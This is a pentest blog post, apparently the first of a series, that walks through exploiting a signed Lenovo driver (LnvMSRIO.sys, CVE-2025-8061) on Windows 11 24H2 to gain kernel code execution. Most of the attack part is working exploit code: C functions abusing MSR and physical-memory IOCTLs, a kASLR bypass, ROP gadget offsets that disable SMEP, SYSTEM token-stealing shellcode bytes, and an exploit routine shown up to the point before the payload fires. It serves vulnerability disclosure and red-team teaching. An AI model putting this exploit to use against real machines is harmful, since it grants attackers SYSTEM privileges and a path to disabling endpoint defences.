Author Luis Casvella
Category Pentest
Tags 2025, windows, driver, pentest, vulnerability, exploit, CVE-2025-8061
Bring Your Own Vulnerable Driver (BYOVD) is a well-known post-exploitation technique used by adversaries. This blog post is part of a series. We will see how to abuse a vulnerable driver to gain access to Ring-0 capabilities. In this first post we describe in detail the exploitation of vulnerabilities found in a signed Lenovo driver on Windows.
1 - Introduction
In a Red Team engagement, a common post-exploitation technique to bypass some mitigations is to bring your own vulnerable driver (BYOVD) in order to perform privileged actions such as disabling the EDR (Endpoint Detection and Response) or bypassing PPL (Protected Processes Light). In this first article, we will explore how very simple primitive can be exploited to get Ring-0 code execution. Due to Driver Signature Enforcement (DSE), Windows will not load a driver without a valid signature, therefore we need to find a vulnerable, yet legitimately signed, driver in the wild.


The targeted driver is LnvMSRIO.sys, a driver that seems to be part of Lenovo Process Management package. We will investigate how can we reverse this driver and find interesting bugs in one of its latest version (v3.1.0.36) which was released the 02/12/2024 on Windows Update.
Note that versions >= v3.1.0.41 are not affected by the following vulnerabilities (CVE-2025-8061) as they were fixed by Lenovo on September 9th, 2025.
Figure 1 - Digital signature details of the driver.
In the first part of this blog post, we will see how we can abuse logical bugs in drivers to achieve Local Privilege Escalation (LPE). In the second part, we will see how to go even further.
For this proof of concept, I will be using a fully up to date Windows 11 24H2 on a Virtual Machine.
🛠️ Security configuration
In the security configuration, "Core Protection" is disabled. This protection enables HVCI (Hypervisor-Enforced Code Integrity) which mitigates part of the exploitation presented in this blog post.
2 - Reverse Engineering of the driver
2.1 - Finding the IOCTL handler
When reversing the driver, we can see that it initialises a device with a symbolic link, named WinMsrDev. This initialization takes place within the function DriverSetup() called in DriverEntry(). This device does not come with any access controls, meaning that any program can retrieve a handle to the device and then communicate with it.
Figure 2 - DriverEntry().
Figure 3 - DriverSetup().
In a driver, the address of the IOCTL handler function is stored in MajorFunction[0xe]. This is were the driver exposes the various functions available through IOCTL calls. After having reversed all the different functions exposed through the handler, four of them turned out to be exploitable.
| IoControlCode | Vulnerability |
|---|---|
0x9c406104 |
Physical memory read |
0x9c40a108 |
Physical memory write |
0x9c402084 |
MSR register read |
0x9c406104 |
MSR register write |
For instance, here's the complete IOCTL handler function where those IoControlCode are defined.
Figure 4 - IOCTL handler (Part 1).
Figure 5 - IOCTL handler (Part 2).
Figure 6 - IOCTL handler (Part 3).
In the next sections, each of these IoControlCode will be digged to explain the different vulnerabilities.
2.2 - Physical memory read/write
2.2.1 - Physical memory read
In the function that handles the IoControlCode 0x9c406104, we can abuse an insecure call to MmMapIoSpace().
Let's take a deeper look at this function:
Figure 7 - Function handling 0x9c406104 IOCTL which allows physical memory read primitive.
This function takes five parameters, which come from the IRP structure. This is a semi-documented Windows structure used to carry out requests through kernel drivers. The definition of this structure can be found in Vergilius Project.
When performing a call to DeviceIoControl(), we can provide InputBuffer and OutputBuffer buffers as arguments.
Figure 8 - Signature of DeviceIoControl().
First, the function does some checks and ensures our InputBuffer is exactly 16 bytes (0x10) in size. This buffer is in fact just a pointer to a structure that we need to reconstruct by reversing and understanding how the function operates.
As shown in Figure 7, we can observe that the InputBuffer is given directly to MmMapIoSpace() as its first argument. This function allows us to map a physical memory region into the virtual address space.
Figure 9 - Signature of MmMapIoSpace().
The first argument of MmMapIoSpace is a PHYSICAL_ADDRESS, which is equivalent to a _LARGE_INTEGER and can be treated as a uint64_t. For more information, read the following documentation.
Next, the function simply calls a different memcpy_wrapper() variant, based on the value of SystemBuffer[1] (equivalent to SystemBuffer+0x08), representing the second element of our structure at the offset 0x08.

Then, the mapped region is directly written to our OutputBuffer by the memcpy_wrapper().
For instance, the functions memcpy_wrapper(), memcpy_wrapper2() and memcpy_wrapper3() look like this:
Figure 10 - Wrappers for memcpy().
🔀 Memcpy wrapper
In these wrappers, the destination and source addresses are swapped compared to the usualmemcpy()argument order. Also, the size of the copied region differs with a bit shift regarding the value of the third argument.
The third argument of the memcpy_wrapper() is taken from the third element of our structure located at SystemBuffer+0x0C. To match this offset correctly, the second element of the structure must be exactly 4 bytes long. Likewise, to maintain the total structure size of 0x10, this third element also needs to be 4 bytes long.
typedef struct IRP_STRUCT_READ_PHYSICAL_MEMORY {
    uint64_t PhysicalAddress;
    DWORD OperationType = 1;
    DWORD HowMuch;
} IRP_STRUCT_READ_PHYSICAL_MEMORY, * PIRP_STRUCT_READ_PHYSICAL_MEMORY;
Here is a schema of the execution flow of the function.
Figure 11 - Schema of the execution of the read primitive.
2.2.2 - Physical memory write
In the function that handles the IoControlCode 0x9c40a108, we can again abuse an insecure call to MmMapIoSpace(), but to achieve physical memory write this time.

Here is what the function looks like.
Figure 12 - Function handling 0x9c40a108 IOCTL which allows physical memory write primitive.

It is very similar to the read primitive, but this time, the destination buffer of the memcpy_wrapper() is the memory region mapped by MmMapIoSpace() itself, and the source buffer is contained inside our InputBuffer.
typedef struct IRP_STRUCT_WRITE_PHYSICAL_MEMORY {
    LARGE_INTEGER PhysicalAddress;
    DWORD OperationType = 1;
    DWORD Number; //  Memcpy variant (1,2 or 8) of memcpy_wrapper() (See Figure 10)
    BYTE Data[1];  // Flexible array member
} IRP_STRUCT_WRITE_PHYSICAL_MEMORY, * PIRP_STRUCT_WRITE_PHYSICAL_MEMORY;
Figure 13 - Schema of the execution of the write primitive.
With these two primitives, arbitrary physical memory read/write access is possible. However, the use of MmMapIoSpace() is limited. In recent versions of the Windows kernel, mapping Page Table Entries (PTEs), previously used to translate any physical address to a virtual one, is no longer allowed. Without access to the PTE, exploiting such primitives becomes more complex, as the physical addresses of critical structures (such as EPROCESS) remain unknown. Brute-forcing physical addresses may lead to a Blue Screen of Death (BSOD), making the exploit unreliable and unstable.
2.3 - MSR register read/write
2.3.1 - What are MSR registers
As stated in the Intel documentation, MSR (Model-Specific Register) are control registers accessible only from Ring-0. They are mainly used for performance monitoring and debugging. One of the most notable is the LSTAR MSR Register, which stores the address of KiSystemCall64() function.
This function is invoked in Ring-0 whenever a syscall is triggered from the user-land. If an attacker manages to find a way to perform read and write operations on LSTAR register, they may gain unrestricted code execution at the kernel level.
While reversing the driver, we can identify two IOCTLs that allow reading and writing operations to any MSR register.
2.3.2 - Arbitrary MSR register read
First, let's look at the IOCTL 0x9c402084, which can be abused to gain arbitrary read on MSR registers.
Figure 14 - Read MSR Primitive.
This IOCTL takes the InputBuffer and executes the __rdmsr instruction. This instruction is specific to kernel-mode, and allows reading an MSR register based on its identifier. The 64-bit result value is stored across the rdx and rax registers. rdx contains the high 32 bits of the MSR value, and rax contains the low 32 bits.
After the __rdmsr instruction, the function combines these two values into a single uint64_t. This 64-bit value is then copied into the output buffer using a helper function I renamed StoreToOutputBuffer.
As a result, we can define a very simple structure to hold the data used by the IOCTL, which only contains a 32-bit integer representing the MSR register identifier.
typedef struct IRP_STRUCT_READ_MSR {
    int Register;
} IRP_STRUCT_READ_MSR, * PIRP_STRUCT_READ_MSR;
Then, we can simply write a function to exploit this call.
#define IOCTL_READ_MSR 0x9c402084

typedef struct IRP_STRUCT_READ_MSR {
    int Register;
} IRP_STRUCT_READ_MSR, * PIRP_STRUCT_READ_MSR;

uint64_t ReadMSR(HANDLE hDevice, uint32_t Register) {
    PIRP_STRUCT_READ_MSR inputBuffer = (PIRP_STRUCT_READ_MSR) malloc(sizeof(IRP_STRUCT_READ_MSR));
    inputBuffer->Register = Register;

    DWORD bytesReturned = 0;
    uint64_t value = 0;

    BOOL success = DeviceIoControl(
        hDevice,                                            // Handle to the device
        IOCTL_READ_MSR,                                     // The IOCTL code for this operation
        inputBuffer,                                        // Input buffer
        sizeof(inputBuffer),                                // Input buffer size
        &value,                                             // Output buffer
        sizeof(uint64_t),                                   // Output buffer size
        &bytesReturned,                                     // Bytes returned
        NULL                                                // Overlapped
    );
    if (!success) {
        printf("DeviceIoControl failed with error: %d\n", GetLastError());
        exit(-1);
    }
    return value;
}
Using this primitive, we can therefore leak the value of the MSR LSTAR register, which contains the address of KiSystemCall64(). According to the Intel® 64 and IA-32 Architectures
Software Developer’s Manual, the LSTAR MSR register can be requested with the identifier 0xC0000082.
    printf("[*] Leak MSR LSTAR value with MSR read primitive\n");
    uint64_t qKiSystemCall64Address = ReadMSR(hDevice, 0xC0000082);
    printf("\t[*] KiSystemCall64 at 0x%llX\n", qKiSystemCall64Address);
Figure 15 - PoC - Read LSTAR MSR to leak KiSystemCall64() address.
2.3.3 - Arbitrary MSR register write
Regarding the IOCTL 0x9c402088, the function is also very straightforward.
Figure 16 - Write MSR Primitive.
This function takes the input buffer second argument (at SystemBuffer + 0x04), and splits the high and low part in two different registers, and pass them to the instruction __wrmsr, which writes the specified value into an MSR register defined by its identifier.
Again, we can construct a data structure to hold the needs of this IOCTL. Note the #pragma pack() to keep the good alignement within the struct.
#pragma pack(push, 1)
typedef struct IRP_STRUCT_WRITE_MSR {
    uint32_t Register = 0;
    uint64_t Value = 0;
} IRP_STRUCT_WRITE_MSR, * PIRP_STRUCT_WRITE_MSR;
#pragma pack(pop)
And, then, we can create the function to exploit this IOCTL using the struct.
#define IOCTL_WRITE_MSR 0x9c402088

#pragma pack(push, 1)
typedef struct IRP_STRUCT_WRITE_MSR {
    uint32_t Register = 0;
    uint64_t Value = 0;
} IRP_STRUCT_WRITE_MSR, * PIRP_STRUCT_WRITE_MSR;
#pragma pack(pop)

BOOL WriteMSR(HANDLE hDevice, uint32_t Register, uint64_t Value) {
    IRP_STRUCT_WRITE_MSR inputBuffer = { 0 };
    inputBuffer.Register = Register;
    inputBuffer.Value = Value;

    DWORD outputBuffer = 0;
    DWORD bytesReturned = 0;

    BOOL success = DeviceIoControl(
        hDevice,                                             // Handle to the device
        IOCTL_WRITE_MSR,                                     // The IOCTL code for this operation
        &inputBuffer,                                        // Input buffer
        sizeof(inputBuffer),                                 // Input buffer size
        NULL,                                                // Output buffer
        0,                                                   // Output buffer size
        NULL,                                                // Bytes returned
        NULL                                                 // Overlapped
    );

    if (!success) {
        printf("DeviceIoControl failed with error: %d\n", GetLastError());
    }
    return success;
}
2.3.4 - Abusing MSR Read/Write to perform code execution at kernel level

If you can read and write to MSR registers, you can obtain arbitrary code execution with kernel privilege. One approach is to overwrite the LSTAR MSR, which stores the address of KiSystemCall64(). Doing so, you can redirect any system call to a controlled memory region containing your shellcode.
Figure 17 - Schema of the vulnerability.
- Blue: Executed with User privileges.
- Red: Executed with Kernel privileges.
⚠️ System instability
Overwritting the LSTAR MSR, disrupts normal syscall handling and can trigger a BSOD if a process try to perform a syscall. After gaining code execution, it is mandatory to restores the original value as soon as possible to keep system stable.
3 - Building the exploit
3.1 - Jumping from User-land to Kernel-land
When the execution flow jumps from user-land to kernel-land, we must perform the proper context switch. The instruction swapgs handle this transition by swapping the CPU's GS-base between kernel and user context.
3.1.1 - Windows Mitigations: SMEP and SMAP
Windows implements two mitigations to restrict kernel access to user pages: SMEP (which blocks execution in user‐mode pages) and SMAP (which blocks unintended reads and writes).
SMAP protection can be bypassed by setting the AC bit flag in the RFLAGS structure to 1. This allows ring-0 to perform read/write operation on user-land memory region. We can toggle this bit with the following assembly sequence:
pushfq           ; push current RFLAGS to stack
pop rbx          ; load current RFLAGS to rbx
and rbx, 0FFh    ; keep interrupts off
or rbx, 040000h  ; disable AC bit
push rbx         ; push modified RFLAGS on stack
popfq            ; load modified RFLAGS from stack
For SMEP protection, this is where things become tricky. To bypass SMEP, we need to modify the CR4 register with a value that clears the 20th bit, effectively disabling the protection system-wide.
A common method is to craft a ROP chain to modify CR4, but we need to find usable gadgets in the Windows kernel (ntoskrnl.exe).
For that, we can use RP++, which is a tool that searches for gadgets in binaries.
.\rp-win.exe --va 0 --rop 3 -f C:\Windows\System32\ntoskrnl.exe > rop.txt
swapgs ; iretq ;        // Gadget 1 - Offset: 0x415526 - Swap CPU context from user-land to kernel-land

pop rcx, ret ;          // Gadget 2 - Offset: 0x69e0e3 - Allows us to modify RCX

mov cr4, rcx; ret;      // Gadget 3 - Offset: 0x397f57 - Copy RCX value to CR4

swapgs ; sysret ; ret ; // Gadget 4 - Offset: 0xaf2e19 - Swap CPU context from kernel-land to user-land and gracefully returns
🪟 Windows Kernel version
The kernel of Windows is subject to change, and therefore the offsets might change from one version to another. When dealing with other kernel versions, ensure to properly recalculate all statically defined offsets.
3.1.2 - Bypass kASLR
Now, we also need to get the absolute address of those gadgets in kernel memory. We have found the offset from the top of ntoskrnl.exe in the previous section, but we do not have the base address of the kernel yet to convert those into absolute addresses.
With the kASLR mitigation, the kernel base address is randomised at every boot.
In Windows 11 23H2 and earlier versions, the base address of the kernel is, however, very simple to retrieve, as this value is leaked in some API results. For example, this code snippet abuses EnumDeviceDrivers() to get the kernel address.
DWORD64 GetKernelBase() {
    LPVOID Drivers[1024] = { 0 };
    DWORD r = 0;

    int status = EnumDeviceDrivers(Drivers, sizeof(Drivers), &r);
    if (status == 0) return 0;
    return (DWORD64)Drivers[0];
}


int main() {
    DWORD64 qKernelBaseAddress = GetKernelBase();
    printf("Kernel Base Address at 0x%llX\n", qKernelBaseAddress);
}
Figure 18 - Bypass kASLR on Windows 23H2 and earlier.
However, in the most recent build (Windows 11 24H2), this technique was patched.
Figure 19 - Result on a Windows 24H2.
Hopefully, the MSR read primitive can solve this problem. Remember that the MSR LSTAR register leaks the KiSystemCall64() function address? Well, that function is defined in ntoskrnl.exe itself, meaning that we can calculate the offset of that function in the current kernel version, and then subtract this offset from the MSR leaked value.
Using WinDBG, I have found that the offset of KiSystemCall64() is 0x6b8740. That means that the Kernel Base Address can be deduced from this subtraction:
MSR(LSTAR) - 0x6b8740.
Figure 20 - Bypass kASLR on Windows 24H2 by abusing MSR read.
🪟 Windows Kernel version
The kernel of Windows is subject to change, and therefore the offsets might change from one version to another. When dealing with other kernel versions, ensure to properly recalculate every statically defined offsets.
3.2 - Preparing the stack

Before launching our exploit, we need to prepare the stack to ensure everything will be executed properly. When modifying LSTAR register, we can make it point to our first gadget swapgs ; iretq ;.
Then, we can prepare the top of the stack to return to our second gadget. For more information on the iretq instructions, please refer to this documentation. This instruction takes multiple inputs from the stack, such as the return address, the code segment register, the RFLAGS values, the new stack pointer, and the Stack Segment Register.
After the iretq instruction, the second gadget pop rcx, ret will be executed. So we need to push on the stack the value we want to put in CR4 (which is 0x050ef8 in my case) and then push the address of the third gadget mov cr4, rcx.
Finally, after all that, we can return to our shellcode.
Figure 21 - Schema of the stack before the exploit.
- Yellow: Elements consumed by
swapgs; iretq. - Green: Elements consumed by
pop rcx; ret. - Red: Elements consumed by
mov cr4,rcx; ret.
3.3 - Shellcode development
Now, we need to create a custom shellcode to ensure everything is executed properly. The first thing needed is to restore LSTAR register, as in this state, no programs can perform syscalls.
DWORD qKiSystemCall64Address_HighPart = qKiSystemCall64Address >> 0x20;
DWORD qKiSystemCall64Address_LowPart  = qKiSystemCall64Address & 0xffffffff;

// 1.0 - Restore LSTAR MSR to point to real address of KiSystemCall64

// mov    ecx, 0xc0000082
AppendToBuffer(Payload, "\xb9\x82\x00\x00\xc0", 5);

// mov    edx, qKiSystemCall64Address_HighPart
AppendToBuffer(Payload, "\xba", 1);
AppendToBuffer(Payload, (const char*) &qKiSystemCall64Address_HighPart, 4);

// mov    eax, qKiSystemCall64Address_LowPart
AppendToBuffer(Payload, "\xb8", 1);
AppendToBuffer(Payload, (const char*)&qKiSystemCall64Address_LowPart, 4);

// wrmsr
AppendToBuffer(Payload, "\x0f\x30", 2);
Then, we can write a shellcode snippet to steal the NT AUTHORITY\SYSTEM token. For that, we need to iterate on each EPROCESS and find a process with elevated privileges. On Windows, the System process always runs with the same PID, which is 4. To simplify the stealing process, we can therefore iterate on the EPROCESS linked list and stop when we find a PID equals to 4. Then, we can copy the Token (EPROCESS+0x248) value and put it as our own.
🪟 Windows Kernel version
The calculated offsets in this snippet are valid for Windows 11 24H2 only. Please refer to Vergilius Project if you need to modify the shellcode according to the targeted kernel version.
Here is how to do this in raw assembly :
0:  65 48 8b 04 25 88 01    mov    rax,QWORD PTR gs:0x188
7:  00 00
9:  48 8b 80 b8 00 00 00    mov    rax,QWORD PTR [rax+0xb8]
10: 49 89 c0                mov    r8,rax
13: 4d 8b 80 d8 01 00 00    mov    r8,QWORD PTR [r8+0x1d8]
1a: 49 81 e8 d8 01 00 00    sub    r8,0x1d8
21: 4d 8b 88 d0 01 00 00    mov    r9,QWORD PTR [r8+0x1d0]
28: 49 83 f9 04             cmp    r9,0x4
2c: 75 e5                   jne    0x13
2e: 49 8b 88 48 02 00 00    mov    rcx,QWORD PTR [r8+0x248]
35: 80 e1 f0                and    cl,0xf0
38: 48 89 88 48 02 00 00    mov    QWORD PTR [rax+0x248],rcx
// 2.0 - Steal SYSTEM token
AppendToBuffer(Payload, "\x65\x48\x8B\x04\x25\x88\x01\x00\x00\x48\x8B\x80\xB8\x00\x00\x00\x49\x89\xC0\x4D\x8B\x80\xD8\x01\x00\x00\x49\x81\xE8\xD8\x01\x00\x00\x4D\x8B\x88\xD0\x01\x00\x00\x49\x83\xF9\x04\x75\xE5\x49\x8B\x88\x48\x02\x00\x00\x80\xE1\xF0\x48\x89\x88\x48\x02\x00\x00", 63);

Finally, we need to return to user-land. Again, we need to do a ROP chain. The goal here is to enable SMEP again, then gracefully return to user-land using a swapgs ; sysret ; ret;.
// 3.0 - Enable SMEP again then gracefully return to user-land

// add    rsp, 0x18 ; Restore stack
AppendToBuffer(Payload, "\x48\x83\xc4\x18", 4);

// pop rcx ; return address to main()
AppendToBuffer(Payload, "\x59", 1);

// movabs rdx, gadget_swapgs_sysret_ret
AppendToBuffer(Payload, "\x48\xba", 2);
AppendToBuffer(Payload, (const char*)&qGadget_swapgs_sysret_ret, 8);

// push rdx
AppendToBuffer(Payload, "\x52", 1);

// push rcx
AppendToBuffer(Payload, "\x51", 1);

// movabs rdx, qGadget_poprcx_ret
AppendToBuffer(Payload, "\x48\xba", 2);
AppendToBuffer(Payload, (const char*)&qGadget_poprcx_ret, 8);

// push rdx
AppendToBuffer(Payload, "\x52", 1);

// movabs rdx, qGadget_movcr4_rcx__ret
AppendToBuffer(Payload, "\x48\xba", 2);
AppendToBuffer(Payload, (const char*)&qGadget_movcr4_rcx__ret, 8);

// push rdx
AppendToBuffer(Payload, "\x52", 1);

// push CR4_value
AppendToBuffer(Payload, "\x68\xF8\x0E\x35\x00", 5);

// movabs rdx, qGadget_poprcx_ret
AppendToBuffer(Payload, "\x48\xba", 2);
AppendToBuffer(Payload, (const char*)&qGadget_poprcx_ret, 8);

// push rdx
AppendToBuffer(Payload, "\x52", 1);

// mov    r11, r12  ; restore RFLAGS
AppendToBuffer(Payload, "\x4d\x89\xe3", 3);

// ret
AppendToBuffer(Payload, "\xc3", 1);
Figure 22 - Schema of the stack after the exploit to correctly return to user-land context.
- Yellow : Elements consumed by first
pop rcx ; ret ; - Blue : Elements consumed by
mov cr4, rcx ; ret ; - Red : Elements consumed by second
pop rcx ; ret ;
After the execution of all those gadgets, the last instructions swapgs ; sysret ; ret ; correctly returns to user-land at the main address.
3.4 - Putting all things together
Now, we have everything we need to perform Local Privilege Escalation.
First, we need a handle on the device:
HANDLE GetDriver() {
    HANDLE hDevice = CreateFileA(
        "\\\\.\\WinMsrDev",
        GENERIC_READ | GENERIC_WRITE,
        0,
        NULL,
        OPEN_EXISTING,
        FILE_ATTRIBUTE_NORMAL,
        NULL
    );
    assert(hDevice != INVALID_HANDLE_VALUE);
    return hDevice;
}

void ExploitWriteMSRPrimitive() {

    /* 1 - Get Driver device handle */
    HANDLE hDevice = GetDriver();
    assert(hDevice != INVALID_HANDLE_VALUE);
    printf("[*] Successfully got an handle on driver\n");
    ...
}
Then, we can use our Read MSR primitive to leak and store the initial value of LSTAR, which is the address in kernel space of KiSystemCall64().
void ExploitWriteMSRPrimitive() {
    ...

    /* 2 - Leak LSTAR MSR value */
    printf("[*] Leak MSR LSTAR value with MSR read primitive\n");
    uint64_t MSRLSTAR_InitialValue = ReadMSR(hDevice, MSR_LSTAR);
    assert(MSRLSTAR_InitialValue != 0);
    qKiSystemCall64Address = MSRLSTAR_InitialValue;
    printf("\t[*] KiSystemCall64 at 0x%llX\n", qKiSystemCall64Address);

    ...
}
See ReadMSR() implementation in Section 2.3.2.
After that, we need to compute the addresses of all the needed gadgets. To do so, we need to leak the kernel base address and apply the offset found.
void ExploitWriteMSRPrimitive() {
    ...
    /* 3 - Calculate addresses of needed gadgets
    /* 3.1 - Leak Kernel Base Address */
    qKernelBaseAddress = qKiSystemCall64Address - FUNCTION_OFFSET__NTOSKRNL__KISYSTEMCALL64;
    printf("[*] Kernel Base Address at 0x%llX\n", qKernelBaseAddress);

    /* 3.2 - Calculate absolute addresses of gadget knowing their offsets */
    qGadget_swapgs_iretq = qKernelBaseAddress + GADGET_OFFSET__NTOSKRNL__SWAPGS__IRETQ;
    qGadget_movcr4_rcx__ret = qKernelBaseAddress + GADGET_OFFSET__NTOSKRNL__MOV_CR4_RCX__RET;
    qGadget_poprcx_ret = qKernelBaseAddress + GADGET_OFFSET__NTOSKRNL__POP_RCX__RET;
    qGadget_swapgs_sysret_ret = qKernelBaseAddress + GADGET_OFFSET__NTOSKRNL__SWAPGS__SYSRET__RET;

    printf("[*] \t\"swapgs ; iretq\" at 0x%llX\n", qGadget_swapgs_iretq);
    printf("[*] \t\"mov cr4, rcx ; ret ;\" at 0x%llX\n", qGadget_movcr4_rcx__ret);
    printf("[*] \t\"pop rcx ; ret ;\" at 0x%llX\n", qGadget_poprcx_ret);
    printf("[*] \t\"swapgs ; sysret ; ret\" at 0x%llX\n", qGadget_swapgs_sysret_ret);
    ...
}
After that, we put our process/threads to the highest priority. This is not mandatory, but our exploit temporarily breaks the system and any programs that would perform a syscall might create a crash. By setting our process to the highest priority, we minimise that probability.
void ExploitWriteMSRPrimitive() {
    ...
    /* 4 - Set current thread to High Priority */
    /* 4.1 - Save old priority */
    HANDLE hProcess = GetCurrentProcess();
    HANDLE hThread = GetCurrentThread();
    DWORD dOldPriorityClass = GetPriorityClass(hProcess);
    DWORD dOldThreadPriority = GetThreadPriority(hThread);

    /* 4.2 - Set new priority */
    BOOL bStatusPriorityClass = SetPriorityClass(hProcess, REALTIME_PRIORITY_CLASS);
    assert(bStatusPriorityClass != false);
    printf("[*] Set current process to real time priority\n");

    BOOL bStatusThreadPriority = SetThreadPriority(hThread, THREAD_PRIORITY_TIME_CRITICAL);
    assert(bStatusThreadPriority != false);
    printf("[*] Set current thread to critical time priority\n");
    ...
}
Then, we can allocate an RWX user-land memory region that will contain our shellcode.
void ExploitWriteMSRPrimitive() {
    ...
    /* 5 - Prepare payload */
    /* 5.1 - Allocate memory in user-land for our shellcode */
    unsigned char* Payload = NULL;
    Payload = (unsigned char*)VirtualAlloc(NULL, 500, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    RtlFillMemory(Payload, 500, 0x90);

    /* 5.2 - Write shellcode in the allocated area */
    PreparePayload(Payload);
    printf("[*] Payload allocated at 0x%llX\n", Payload);
    printf("[*] Press any key to launch the exploit\n");
